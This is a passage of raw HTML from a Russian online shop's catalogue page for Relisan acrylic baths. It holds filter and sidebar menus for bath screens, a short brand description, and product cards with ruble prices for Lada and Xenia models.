                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/derevyannye">деревянные</a></li><li><a href="/catalog/ekrany-pod-vannu/dekorativnye">декоративные</a></li><li><a href="/catalog/ekrany-pod-vannu/vysokie">высокие</a></li><li><a href="/catalog/ekrany-pod-vannu/chugunnuyu">под чугунную ванну</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/krasivye">красивые</a></li><li><a href="/catalog/ekrany-pod-vannu/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/g-obraznye">г-образные</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zaschitnye">защитные</a></li><li><a href="/catalog/ekrany-pod-vannu/steklyannye">стеклянные</a></li><li><a href="/catalog/ekrany-pod-vannu/torcevye">торцевые</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Цвет</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/bezhevye">бежевый</a></li><li><a href="/catalog/ekrany-pod-vannu/belye-mdf">белые из мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/venge">венге</a></li><li><a href="/catalog/ekrany-pod-vannu/sinie">синий</a></li><li><a href="/catalog/ekrany-pod-vannu/bambuk">бамбук</a></li><li><a href="/catalog/ekrany-pod-vannu/orhideya">орхидея</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/belye">белые из пластика</a></li><li><a href="/catalog/ekrany-pod-vannu/kolotyj-led">колотый лед</a></li><li><a href="/catalog/ekrany-pod-vannu/krasnye">красный</a></li><li><a href="/catalog/ekrany-pod-vannu/pod-mramor">под мрамор</a></li><li><a href="/catalog/ekrany-pod-vannu/salatovye">салатовые</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/golubye">голубой</a></li><li><a href="/catalog/ekrany-pod-vannu/belenyj-dub">белёный дуб</a></li><li><a href="/catalog/ekrany-pod-vannu/rozovye">розовый</a></li><li><a href="/catalog/ekrany-pod-vannu/delfiny">дельфины</a></li><li><a href="/catalog/ekrany-pod-vannu/fioletovye">фиолетовые</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/zelenye">зелёный</a></li><li><a href="/catalog/ekrany-pod-vannu/korichnevye">коричневый</a></li><li><a href="/catalog/ekrany-pod-vannu/serye">серый</a></li><li><a href="/catalog/ekrany-pod-vannu/chernye">черный</a></li><li><a href="/catalog/ekrany-pod-vannu/rakushki">ракушки</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Длина</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/150-sm">150</a></li><li><a href="/catalog/ekrany-pod-vannu/190-sm">190</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/120-sm">120</a></li><li><a href="/catalog/ekrany-pod-vannu/160-sm">160</a></li><li><a href="/catalog/ekrany-pod-vannu/200-sm">200</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/130-sm">130</a></li><li><a href="/catalog/ekrany-pod-vannu/170-sm">170</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/140-sm">140</a></li><li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
                            <div class="filter-drop__item-title">Высота</div>
                            <div class="filter-drop__item-arrow">
                                <svg>
                                    <use xlink:href="#arrow-sm"></use>
                                </svg>
                            </div>
                            <div class="filter-drop__sub">
                                <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-45-sm">45 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-70-sm">70 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-50-sm">50 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li></ul>
                        </div><div class="filter-drop__sub-col">
                            <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/vysota-65-sm">65 см</a></li></ul>
                        </div><div class="filter-drop__item__close">x</div></div>
                            </div>
                        </li><li class="filter-drop__item">
    
    <a href="/catalog/ekrany-pod-vannu/nestandartnye" class="filter-drop__item__link">
    <div class="filter-drop__item-title">Нестандартный размер</div>
    </a>
    <div class="filter-drop__item-arrow">
        <svg>
            <use xlink:href="#arrow-sm"></use>
        </svg>
    </div>
    <div class="filter-drop__sub">
        <div class="filter-drop__sub-holder"><div class="filter-drop__sub-col">
                        <div class="filter-drop__sub-title">Длина</div>
                        <ul class="filter-drop__sub-list"><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/110-sm">110 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/135-sm">135 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/145-sm">145 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/147-sm">147 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/148-sm">148 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/165-sm">165 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/167-sm">167 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/168-sm">168 см</a></li><li><a href="/catalog/ekrany-pod-vannu/nestandartnye/175-sm">175 см</a></li></ul>
                    </div><div class="filter-drop__item__close">x</div></div>

    </div>
    
</li>
                </ul>
            </div>
            <div class="filter__holder-block filter__holder-right">
                <form class="filter__search" method="get" action="poisk">
                    <input type="text" class="input filter__search-input" name="search" placeholder="Поиск по 735 товарам">
                    <button class="btn btn__blue filter__search-submit" type="submit">Найти</button>
                </form>
            </div>
        </div>
        </div>
</div>
        <div class="production">


            <div class="container">
                <div class="advantages__wrapper" >
                    <aside class="aside-bar">
    <!--		aside_navigate       -->

    <div class="aside">
        <a class="aside__title" href="catalog/ekrany-pod-vannu">экраны под ванну</a>
        <ul class="aside__navlist">
            <li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/razdvizhnye" class="aside__navlink odd first">Раздвижные экраны</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/mdf" class="aside__navlink even">Экраны из МДФ</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/na-rolikax" class="aside__navlink odd">На роликах</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/zerkalnye" class="aside__navlink even">Зеркальные </a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/otkidnye" class="aside__navlink odd">Откидные экраны</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/pod-truby" class="aside__navlink even">Экраны под трубы</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/s-risunkom" class="aside__navlink odd">С рисунком</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/s-polkoj" class="aside__navlink even">С полкой</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/uglovye" class="aside__navlink odd">Угловые экраны</a></li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/nedorogie" class="aside__navlink even">Недорогие экраны</a></li><li class="aside__navitem aside__navitem__color">
                <div class="aside__navlink aside__navlink__color">
                    <span>Особенности </span>
                    <div class="aside__navlink__color__close filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>

                    </div>
                </div>
                <ul class="aside-sub aside-sub-color aside-sub--first"><li class="aside-sub__item">
                    <ul class="aside-sub__inner"><li><a href="/catalog/ekrany-pod-vannu/s-fotopechatjyu">с фотопечатью</a></li><li><a href="/catalog/ekrany-pod-vannu/derevyannye">деревянные</a></li><li><a href="/catalog/ekrany-pod-vannu/krasivye">красивые</a></li><li><a href="/catalog/ekrany-pod-vannu/zaschitnye">защитные</a></li><li><a href="/catalog/ekrany-pod-vannu/s-yaschikami">с ящиками</a></li><li><a href="/catalog/ekrany-pod-vannu/dekorativnye">декоративные</a></li><li><a href="/catalog/ekrany-pod-vannu/plastikovye">пластиковые</a></li><li><a href="/catalog/ekrany-pod-vannu/steklyannye">стеклянные</a></li><li><a href="/catalog/ekrany-pod-vannu/alyuminievye">алюминиевые</a></li><li><a href="/catalog/ekrany-pod-vannu/vysokie">высокие</a></li><li><a href="/catalog/ekrany-pod-vannu/g-obraznye">г-образные</a></li><li><a href="/catalog/ekrany-pod-vannu/torcevye">торцевые</a></li><li><a href="/catalog/ekrany-pod-vannu/akrilovuyu">для акриловой ванны</a></li><li><a href="/catalog/ekrany-pod-vannu/chugunnuyu">под чугунную ванну</a></li></ul></li>
            </ul>
            </li><li class="aside__navitem aside__navitem__color">
                <div class="aside__navlink aside__navlink__color">
                    <span>Цвет</span>
                    <div class="aside__navlink__color__close filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>

                    </div>
                </div>
                <ul class="aside-sub aside-sub-color aside-sub--first"><li class="aside-sub__item">
                    <ul class="aside-sub__inner"><li><a href="/catalog/ekrany-pod-vannu/bezhevye">бежевый</a></li><li><a href="/catalog/ekrany-pod-vannu/belye">белые из пластика</a></li><li><a href="/catalog/ekrany-pod-vannu/golubye">голубой</a></li><li><a href="/catalog/ekrany-pod-vannu/zelenye">зелёный</a></li><li><a href="/catalog/ekrany-pod-vannu/belye-mdf">белые из мдф</a></li><li><a href="/catalog/ekrany-pod-vannu/kolotyj-led">колотый лед</a></li><li><a href="/catalog/ekrany-pod-vannu/belenyj-dub">белёный дуб</a></li><li><a href="/catalog/ekrany-pod-vannu/korichnevye">коричневый</a></li><li><a href="/catalog/ekrany-pod-vannu/venge">венге</a></li><li><a href="/catalog/ekrany-pod-vannu/krasnye">красный</a></li><li><a href="/catalog/ekrany-pod-vannu/rozovye">розовый</a></li><li><a href="/catalog/ekrany-pod-vannu/serye">серый</a></li><li><a href="/catalog/ekrany-pod-vannu/sinie">синий</a></li><li><a href="/catalog/ekrany-pod-vannu/pod-mramor">под мрамор</a></li><li><a href="/catalog/ekrany-pod-vannu/delfiny">дельфины</a></li><li><a href="/catalog/ekrany-pod-vannu/chernye">черный</a></li><li><a href="/catalog/ekrany-pod-vannu/bambuk">бамбук</a></li><li><a href="/catalog/ekrany-pod-vannu/salatovye">салатовые</a></li><li><a href="/catalog/ekrany-pod-vannu/fioletovye">фиолетовые</a></li><li><a href="/catalog/ekrany-pod-vannu/rakushki">ракушки</a></li><li><a href="/catalog/ekrany-pod-vannu/orhideya">орхидея</a></li></ul></li>
            </ul>
            </li><li class="aside__navitem aside__navitem__color">
                <div class="aside__navlink aside__navlink__color">
                    <span>Длина</span>
                    <div class="aside__navlink__color__close filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>

                    </div>
                </div>
                <ul class="aside-sub aside-sub-color aside-sub--first"><li class="aside-sub__item">
                    <ul class="aside-sub__inner"><li><a href="/catalog/ekrany-pod-vannu/na-zakaz">на заказ</a></li><li><a href="/catalog/ekrany-pod-vannu/120-sm">120</a></li><li><a href="/catalog/ekrany-pod-vannu/130-sm">130</a></li><li><a href="/catalog/ekrany-pod-vannu/140-sm">140</a></li><li><a href="/catalog/ekrany-pod-vannu/150-sm">150</a></li><li><a href="/catalog/ekrany-pod-vannu/160-sm">160</a></li><li><a href="/catalog/ekrany-pod-vannu/170-sm">170</a></li><li><a href="/catalog/ekrany-pod-vannu/180-sm">180</a></li><li><a href="/catalog/ekrany-pod-vannu/190-sm">190</a></li><li><a href="/catalog/ekrany-pod-vannu/200-sm">200</a></li></ul></li>
            </ul>
            </li><li class="aside__navitem aside__navitem__color">
                <div class="aside__navlink aside__navlink__color">
                    <span>Высота</span>
                    <div class="aside__navlink__color__close filter__trigger-arrow">
                        <svg>
                            <use xlink:href="#chevron"></use>
                        </svg>

                    </div>
                </div>
                <ul class="aside-sub aside-sub-color aside-sub--first"><li class="aside-sub__item">
                    <ul class="aside-sub__inner"><li><a href="/catalog/ekrany-pod-vannu/vysota-45-sm">45 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-50-sm">50 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-60-sm">60 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-65-sm">65 см</a></li><li><a href="/catalog/ekrany-pod-vannu/vysota-70-sm">70 см</a></li></ul></li>
            </ul>
            </li><li class="aside__navitem"><a href="/catalog/ekrany-pod-vannu/nestandartnye" class="aside__navlink odd last">Нестандартный размер</a></li>
        </ul>

    </div>

    <!--aside_navigate-end-->

    <!--        aside_kinds         -->

    <div class="aside">
        <a class="aside__title" href="catalog/vanny">акриловые ванны</a>
        <ul class="aside__navlist">
            <li class="aside__navitem"><a href="/catalog/vanny/pryamougolnye" class="aside__navlink odd first">Прямоугольные</a></li><li class="aside__navitem"><a href="/catalog/vanny/uglovye" class="aside__navlink even">Угловые</a></li><li class="aside__navitem"><a href="/catalog/vanny/assimetrichnye" class="aside__navlink odd">Асимметричные</a></li><li class="aside__navitem"><a href="/catalog/vanny/ovalnye" class="aside__navlink even">Овальные</a></li><li class="aside__navitem"><a href="/catalog/vanny/karnizy" class="aside__navlink odd last">Карнизы</a></li>
        </ul>
    </div>

    <!--        aside_kinds-end         -->

    <!--        aside_popular         -->

    




    


 


    



    

    <script type="text/javascript" src="//vk.com/js/api/openapi.js?130"></script>

    <!-- VK Widget -->
    <div id="vk_groups"></div>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 3, width: "250", height: "500", color1: 'FFFFFF', color2: '000000', color3: '5E81A8'}, 62743133);
    </script>
    
</aside>
                    <div class="content dl_more_wrap" id="catalog">
                        <div class="title-page title-page-without title-page-without-back">
    <div class="container">
        <div class="title-page__left bottom-empty">
            <div class="breadcrumb">
                <ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb__list">
<li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <meta itemprop="position" content="1" />
    <a href="https://kirov.ekran-pod-vannu.ru/" class="breadcrumb__link" itemprop="item">
        <span itemprop="name">
        Экраны под ванну
        </span>
    </a>
</li>
<li class="breadcrumb__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <meta itemprop="position" content="2" />
    <a href="https://kirov.ekran-pod-vannu.ru/catalog/brendy" class="breadcrumb__link" itemprop="item">
        <span itemprop="name">
        Производители
        </span>
    </a>
</li><li class="breadcrumb__item active">
    <span>Relisan</span>
</li></ul>
            </div>
            <div class="title-page__title item-page-title">
                <h1>Акриловые ванны Relisan</h1>
            </div>
        </div>
        <div class="title-page__right clr">
    <span class="share-title"></span>
    <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
</div>
 
    </div>
</div>
                        <div class="static-content">
                            <p><img style="display: block; margin-left: auto; margin-right: auto;" title="relisan" src="assets/images/novosti/relisan.jpg" alt="ванны релисан логотип" width="381" height="177" /></p>
<p>Появившись на российском рынке чуть более 15 лет назад, акриловые ванны Relisan составили мощную конкуренцию продукции таких именитых компаний, как Равак и Церсанит &mdash; мировых лидеров по производству сантехнических изделий из литьевого акрила. Причина в более выгодной цене по сравнению с ведущими конкурентами, которая на фоне отличного качества создает только приятное впечатление от продукции в целом.</p>
<p>Ванны Релисан выпускаются на одном из крупнейших заводов Восточной Европы &mdash; Centrum, расположенным в Польше, в небольшом городке Новы-Сонч недалеко от словацкой границы. <span class="b">Ежегодный объем производства акриловых ванн марки Relisan составляет порядка 30&nbsp;000 единиц</span>, реализуемых в т.ч. и на территории России.</p>
<p>&nbsp;</p>
                        </div>
                        



                        <input type="hidden" id="page" value="1">
                        <div class="production__holder">
                            <div class="production__products dl_result">
                                <div class="catalog__products-item evoShop_shelfItem" data-id="171">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="171">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-lada-120x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_lada/vanna_lada_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Lada 120x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-lada-120x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Lada 120x70
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('assets/cache/images/foto/color/belyj-14x14-6fb-14x14-09b-14x14-92f.jpg')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    10 590
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="171">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="172">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="172">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-lada-130x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_lada/vanna_lada_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Lada 130x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-lada-130x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Lada 130x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    11 030
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="172">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="173">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="173">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-lada-140x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_lada/vanna_lada_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Lada 140x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-lada-140x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Lada 140x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    13 750
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="173">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="174">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="174">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-xenia-150x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_xenia/vanna_xenia_akrilovaya-258x185-85c.jpg" alt="Акриловая ванна Relisan Xenia 150x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-xenia-150x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Xenia 150x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    15 280
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="174">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="175">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="175">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-lada-150x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_lada/vanna_lada_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Lada 150x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-lada-150x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Lada 150x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    14 400
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="175">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="176">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="176">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-neonika-150x70" class="product__image-link">
                
                
                
                
                

